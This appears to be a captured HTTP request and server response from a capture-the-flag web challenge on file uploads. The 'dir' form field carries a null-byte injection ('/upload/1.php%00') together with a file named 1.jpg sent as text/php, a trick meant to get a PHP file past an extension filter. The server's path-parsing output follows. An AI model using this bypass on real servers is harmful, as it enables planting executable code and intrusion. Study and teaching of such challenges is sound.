 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarybnwqUsIhj6PbcChv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="dir"
/upload/1.php%00
------WebKitFormBoundarybnwqUsIhj6PbcChv
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: text/php
<html><head><meta charset="utf-8" /></head><body>
Array
(
    [0] => .jpg
    [1] => jpg
)
Upload: 1.jpg<br />Type: text/php<br />Size: 0.0283203125 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
  ["dirname"]=>
  string(8) "./upload"
  ["basename"]=>
  string(13) "1.php%001.jpg"
  ["extension"]=>
  string(3) "jpg"
  ["filename"]=>
  string(9) "1.php%001"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>